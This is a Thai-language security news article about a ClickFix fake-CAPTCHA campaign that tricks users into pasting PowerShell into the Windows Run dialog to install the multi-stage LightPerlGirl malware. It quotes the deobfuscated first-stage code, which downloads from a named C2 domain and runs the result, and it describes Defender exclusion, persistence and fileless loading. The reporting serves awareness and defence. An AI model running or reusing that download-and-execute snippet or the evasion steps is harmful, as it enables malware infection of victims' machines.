วิธีหลอกลวงแห่งปี !? ClickFix ฮิตไม่เลิก รอบนี้ปล่อยมัลแวร์ LightPerlGirl ฝังลงเครื่องเหยื่อ



การหลอกล่อให้เหยื่อทำการติดตั้งมัลแวร์ลงเครื่องนั้น เรียกได้ว่ามีหลากหลายวิธี โดยวิธีหนึ่งที่กำลังมาแรงในปัจจุบันคือ การใช้คำสั่งบนหน้าจอเพจปลอมหลอกให้เยอะต้องทำตามขั้นตอนเพื่อแก้ปัญหาที่เกิดขึ้น แท้จริงแล้วเป็นการติดตั้งมัลแวร์ โดยวิธีการดังกล่าวนั้นเรียกว่า ClickFix และข่าวนี้ก็เป็นอีกหนึ่งข่าวที่มีการแพร่กระจายมัลแวร์ด้วยวิธีการดังกล่าว



จากรายงานโดยเว็บไซต์ Cyber Security News ได้กล่าวถึงการตรวจพบแคมเปญ ClickFix ตัวใหม่ เพื่อใช้ในการแพร่กระจายมัลแวร์ที่มีชื่อว่า LightPerlGirl โดยแคมเปญนี้จะเป็นการที่เหยื่อเข้าสู่เว็บไซต์ปกติทั่วไปที่ถูกแฮกเกอร์ทำการเข้ายึดครองปรับเปลี่ยนสคริปท์ภายในด้วยการสอดแทรกโค้ดในรูปแบบ JavaScript ที่หลังจากที่สคริปท์ทำงานแล้ว จะเป็นการแสดง Captcha ปลอมซึ่งมีการสั่งให้เหยื่อทำตามที่ตัว Captcha สั่งให้ทำโดยอ้างว่าเป็นการทำเพื่อยืนยันตัวตนผู้ใช้งาน โดยตัว Captcha นั้นจะสั่งให้เหยื่อทำการกดปุ่มโลโก้ Windows และปุ่ม R เพื่อเปิดฟีเจอร์รันขึ้นมา ซึ่งในระหว่างนี้ตัวสคริปท์จะทำการคัดลอกโค้ดสำหรับการรันและดาวน์โหลดมัลแวร์ไว้เป็นที่เรียบร้อยแล้ว ดังนั้น สคริปท์ในขั้นถัดไปจะเป็นการสั่งให้เหยื่อทำการกดปุ่ม CTRL+V เพื่อวางตัวโค้ดลงบน Run และกด Enter เพื่อให้ตัวระบบนำไปสู่การดาวน์โหลด และรันติดตั้งมัลแวร์ดังกล่าวลงสู่เครื่อง

ภาพจาก: https://cybersecuritynews.com/beware-of-fake-captcha-that-installs-lightperlgirl-malware/



สำหรับตัวมัลแวร์ LightPerlGirl นั้นเป็นมัลแวร์ที่มาในรูปแบบของการติดตั้งแบบหลากขั้นหลายขั้นตอน (Multi-Stage Infection) โดยตัวชุดคำสั่ง PowerShell ตัวแรกที่ถูกรันขึ้นในขั้นตอน ClickFix นั้น จะเต็มไปด้วยโค้ดสำหรับการตีรวนระบบเพื่อให้ระบบป้องกันไม่สามารถจับได้ (Obfuscation) ซึ่งเมื่อมีการทำความสะอาดตัวโค้ดระหว่างการวิเคราะห์โดยทีมวิจัยออกไป ก็ได้พบว่าโค้ดดังกล่าวนั้นมีไว้เพื่อการติดต่อสื่อสารกับตัวเซิร์ฟเวอร์ควบคุม (C2 หรือ Command and Control) ซึ่งถูกตั้งอยู่ที่ URL (cmbkz8kz1000108k2carjewzf[.]info) โดยตัวโค้ดนั้นจะมีลักษณะดังนี้

$rbld30 = 'cmbkz8kz1000108k2carjewzf.info';

$vnrl01 = Invoke-RestMethod -Uri $rbld30;

Invoke-Expression $vnrl01

หลังจากที่ตัวมัลแวร์ทำการติดต่อกับเซิร์ฟเวอร์เป็นที่เรียบร้อยแล้ว ก็จะทำการดาวน์โหลด JavaScript ตัวที่สองลงมารันบนเครื่อง โดยตัวสคริปท์นั้นจะมีองค์กรประกอบสำคัญ 3 อย่างคือ HelpIO, Urex, และ ExWpL ซึ่งแต่ละตัวนั้นจะทำหน้าที่ต่างกันดังนี้

- HelpIO จะเป็นตัวจัดการกระบวนการทั้งหมด (Orchestrator) โดยเครื่องมือตัวนี้จะทำการเข้าอัปเกรดสิทธิ์การใช้งานขึ้นเป็นระดับผู้ดูแล (Admin หรือ Administrator) ผ่านทาง User Account Control นอกจากนั้นแล้วตัวเครื่องมือยังมีการเพิ่มรายชื่อของโฟลเดอร์ที่ตัวมัลแวร์ใช้งาน (C:WindowsTemp) ลงไปยังรายชื่อยกเว้น (Exclusion List) ของตัว Windows Defender อีกด้วย

- Urex จะเริ่มทำงานหลังจากที่สิทธิ์ในการเข้าถึงได้ถึงระดับ Admin แล้ว โดยตัวเครื่องมือจะทำการสร้างความคงทนของตัวมัลแวร์ในระบบ (Persistence) เพื่อให้มั่นใจว่าตัวมัลแวร์จะสามารถรันในระบบได้ตลอดเวลา ด้วยการดาวน์โหลดไฟล์ Batch ลงมาจากเซิร์ฟเวอร์ C2 แล้วทำการวางไฟล์ที่ดาวน์โหลดมาภายใต้ชื่อ LixPay.bat ลงไปยังโฟลเดอร์ที่ถูกยกเว้นจากการตรวจสอบตามขั้นตอนที่ผ่านมา

- ExWpL จะทำงานต่อ ด้วยการทำหน้าที่ดาวน์โหลดมัลแวร์ตัวจริง (Payload) ลงมาติดตั้งบนเครื่องของเหยื่อในแบบการติดตั้งแบบไร้ไฟล์ (Fileless) ผ่านทาง .NET Reflection ซึ่งจะเป็นการดาวน์โหลดชุดโค้ดที่ถูกเข้ารหัสในรูปแบบ Base-64 .Net Assembly ลงมาบนหน่วยความจำโดยตรงโดยไม่ต้องทำการบันทึกลงบนไดร์ฟ ซึ่งจะทำให้การตรวจสอบมัลแวร์แบบดั้งเดิมที่เน้นการตรวจสอบไฟล์ทำได้ยาก ทำให้การติดตั้งมัลแวร์ลงสู่เครื่องนั้นค่อนข้างไร้ร่องรอยในการตรวจสอบ

ทั้งนี้ ทางแหล่งข่าวไม่ได้ให้ข้อมูลไว้ว่า ตัวมัลแวร์ดังกล่าวนี้เป็นมัลแวร์ประเภทใด และจะส่งผลต่อเครื่องที่ถูกฝังลงอย่างไร